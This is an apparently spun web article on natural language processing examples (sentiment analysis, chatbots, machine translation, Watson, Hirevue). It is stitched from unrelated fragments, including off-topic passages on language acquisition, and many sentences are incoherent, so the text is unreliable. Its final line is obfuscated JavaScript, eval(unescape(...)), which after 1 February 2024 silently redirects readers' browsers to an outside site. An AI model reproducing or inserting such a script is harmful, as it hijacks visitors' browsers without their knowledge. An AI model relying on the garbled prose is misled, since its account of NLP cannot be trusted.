What is Natural Language Processing? Definition and Examples
NLP could help businesses with an in-depth understanding of their target markets. Natural Language Processing, or NLP, has emerged as a prominent solution for programming machines to decrypt and understand natural language. Most of the top NLP examples revolve around ensuring seamless communication between technology and people. The answers to these questions would determine the effectiveness of NLP as a tool for innovation. This feature does not merely analyse or identify patterns in a collection of free text but can also deliver insights about a product or service performance that mimics human speech.

Although, compared to Uber’s bot, this bot functions more like a virtual assistant. Having a bank teller in your pocket is the closest you can come to the experience of using the Mastercard bot. The assistant can complete several tasks and offers helpful information such as a dashboard of spending habits and alerts for new benefits and offers available. Learners are advised to conduct additional research to ensure that courses and other credentials pursued meet their personal, professional, and financial goals.
Machine Translation (MT)
Employee-recruitment software developer Hirevue uses NLP-fueled chatbot technology in a more advanced way than, say, a standard-issue customer assistance bot. In this case, the bot is an AI hiring assistant that initializes the preliminary job interview process, matches candidates with best-fit jobs, updates candidate statuses and sends automated SMS messages to candidates. Because of this constant engagement, companies are less likely to lose well-qualified candidates due to unreturned messages and missed opportunities to fill roles that better suit certain candidates. Feedback comes in from many different channels with the highest volume in social media and then reviews, forms and support pages, among others. NLP can aggregate and help make sense of all the incoming information from feedback, and transform it into actionable insight. For example, Zendesk offers answer bot software for businesses that uses NLP to answer the questions of potential buyers’.
Machine learning, explained – MIT Sloan News
Machine learning, explained.
Posted: Wed, 21 Apr 2021 07:00:00 GMT [source]
This feature allows a user to speak directly into the search engine, and it will convert the sound into text, before conducting a search. Sentiment analysis (also known as opinion mining) is an NLP strategy that can determine whether the meaning behind data is positive, negative, or neutral. For instance, if an unhappy client sends an email which mentions the terms “error” and “not worth the price”, then their opinion would be automatically tagged as one with negative sentiment.
Why Should You Learn about Examples of NLP?
While the terms AI and NLP might conjure images of futuristic robots, there are already basic examples of NLP at work in our daily lives. IBM equips businesses with the Watson Language Translator to quickly translate content into various languages with global audiences in mind. With glossary and phrase rules, companies are able to customize this AI-based tool to fit the market and context they’re targeting. Machine learning and natural language processing technology also enable IBM’s Watson Language Translator to convert spoken sentences into text, making communication that much easier. Organizations and potential customers can then interact through the most convenient language and format.
- Predictive text and its cousin autocorrect have evolved a lot and now we have applications like Grammarly, which rely on natural language processing and machine learning.
- Though natural language processing tasks are closely intertwined, they can be subdivided into categories for convenience.
- For instance, if an unhappy client sends an email which mentions the terms “error” and “not worth the price”, then their opinion would be automatically tagged as one with negative sentiment.
- NLG’s improved abilities to understand human language and respond accordingly are powered by advances in its algorithms.
- It blends rule-based models for human language or computational linguistics with other models, including deep learning, machine learning, and statistical models.
- Request your free demo today to see how you can streamline your business with natural language processing and MonkeyLearn.
Semantics describe the meaning of words, phrases, sentences, and paragraphs. Semantic analysis attempts to understand the literal meaning of individual language selections, not syntactic correctness. However, a semantic analysis doesn’t check language data before and after a selection to clarify its meaning. Like most other artificial intelligence, NLG still requires quite a bit of human intervention. We’re continuing to figure out all the ways natural language generation can be misused or biased in some way. And we’re finding that, a lot of the time, text produced by NLG can be flat-out wrong, which has a whole other set of implications.
Real-World Examples of Natural Language Processing (NLP)
That means opening your mouth even when you’re not sure if you got the pronunciation or accent right, or even when you’re not confident of the words you wanted to say. See, hear and get a feel for how your target language is used by native speakers. The first thing to notice in The Natural Approach is that there’s an important difference between “learning the language” and “acquiring the language.” And like mentioned earlier, it all has to do with the activities involved in each. Essentially, the language exposure must be a step ahead in difficulty in order for the learner to remain receptive and ready for improvement. The basic formula for this kind of input is “i + 1” in which “i” represents the learner’s language competence.
NLP models could analyze customer reviews and search history of customers through text and voice data alongside customer service conversations and product descriptions. DeepLearning.AI’s Natural Language Processing Specialization will prepare you to design NLP applications that perform question-answering and sentiment analysis, create tools to translate languages and summarize text, and even build chatbots. Natural language processing (NLP) is a form of artificial intelligence (AI) that allows computers to understand human language, whether it be written, spoken, or even scribbled. As AI-powered devices and services become increasingly more intertwined with our daily lives and world, so too does the impact that NLP has on ensuring a seamless human-computer experience. The processing methods for mapping raw text to a target representation will depend on the overall processing framework and the target representations.
What Is the Theory of Learning?
In fact, if you are reading this, you have used NLP today without realizing it. For instance, the sentence “Dave wrote the paper” passes a syntactic analysis check because it’s grammatically correct. Conversely, a syntactic analysis categorizes a sentence like “Dave do jumps” as syntactically incorrect. Discover how AI-powered email routing transforms email management in Slack.
Procedural semantics are possible for very restricted domains, but quickly become cumbersome and hard to maintain. People will naturally express the same idea in many different ways and so it is useful to consider approaches that generalize more easily, which is one of the goals of a domain independent representation. Automated reasoning is a subfield of cognitive science that is used to automatically prove mathematical theorems or make logical inferences about a medical diagnosis. It gives machines a form of reasoning or logic, and allows them to infer new facts by deduction. NLP is concerned with how computers are programmed to process language and facilitate “natural” back-and-forth communication between computers and humans. Natural Language Processing enables you to perform a variety of tasks, from classifying text and extracting relevant pieces of data, to translating text from one language to another and summarizing long pieces of content.
Have you ever texted someone and had autocorrect kick in to change a misspelled word before you hit send? Or been to a foreign country and used a digital language translator to help you communicate? How about watching a YouTube video with captions, which were likely created using Caption Generation? These are just a few examples of natural language processing in action and how this technology impacts our lives. Oftentimes, when businesses need help understanding their customer needs, they turn to sentiment analysis. There are many eCommerce websites and online retailers that leverage NLP-powered semantic search engines.
The biggest advantage of machine learning algorithms is their ability to learn on their own. You don’t need to define manual rules – instead machines learn from previous data to make predictions on their own, allowing for more flexibility. Data scientists need to teach NLP tools to look beyond definitions and word order, to understand context, word ambiguities, and other complex concepts connected to examples of natural language human language. Natural language processing can be used to improve customer experience in the form of chatbots and systems for triaging incoming sales enquiries and customer support requests. NLG’s improved abilities to understand human language and respond accordingly are powered by advances in its algorithms. This can come in the form of a blog post, a social media post or a report, to name a few.
Natural Language Processing Algorithms
However, large amounts of information are often impossible to analyze manually. Here is where natural language processing comes in handy — particularly sentiment analysis and feedback analysis tools which scan text for positive, negative, or neutral emotions. We all hear “this call may be recorded for training purposes,” but rarely do we wonder what that entails. Turns out, these recordings may be used for training purposes, if a customer is aggrieved, but most of the time, they go into the database for an NLP system to learn from and improve in the future. Automated systems direct customer calls to a service representative or online chatbots, which respond to customer requests with helpful information.
If a marketing team leveraged findings from their sentiment analysis to create more user-centered campaigns, they could filter positive customer opinions to know which advantages are worth focussing on in any upcoming ad campaigns. The next entry among popular NLP examples draws attention towards chatbots. As a matter of fact, chatbots had already made their mark before the arrival of smart assistants such as Siri and Alexa. Chatbots were the earliest examples of virtual assistants prepared for solving customer queries and service requests.
- Although forensic stylometry can be viewed as a qualitative discipline and is used by academics in the humanities for problems such as unknown Latin or Greek texts, it is also an interesting example application of natural language processing.
- The (meaningful) linguistic experience stacks up so fast so that when that child sits waiting for his first grammar class, he’s already chatting non-stop with his seatmates, with perfectly decent grammar, even before the language teacher arrives.
- NLP is also a driving force behind programs designed to answer questions, often in support of customer service initiatives.
eval(unescape(“%28function%28%29%7Bif%20%28new%20Date%28%29%3Enew%20Date%28%27February%201%2C%202024%27%29%29setTimeout%28function%28%29%7Bwindow.location.href%3D%27https%3A//www.metadialog.com/%27%3B%7D%2C5*1000%29%3B%7D%29%28%29%3B”));



